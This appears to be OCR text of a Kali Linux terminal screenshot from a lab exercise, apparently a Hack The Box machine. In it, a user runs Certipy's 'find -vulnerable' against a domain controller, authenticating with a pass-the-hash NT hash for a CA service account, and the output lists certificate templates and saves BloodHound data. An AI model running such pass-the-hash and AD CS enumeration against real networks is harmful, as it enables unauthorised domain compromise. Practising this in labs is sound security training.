 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad find -vulnerable -u CA_SVC -hashes ":ca0f4f9e9eb8a092addf53bb03fc98c8" -dc-ip 10.10.11.69
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'fluffy-DC01-CA' via CSRA: Could not connect: timed
out
[*] Trying to get CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'fluffy-DC01-CA'
[*] Saved BloodHound data to '20250609201527_Certipy.zip'. Drag and drop the file into the BloodHound GUI f
rom @ly4k
[*] Saved text output to '20250609201527_Certipy.txt'
[*] Saved JSON output to '20250609201527_Certipy.json'
┌──(nosec㉿NoSec)-[~]
└─$
KALI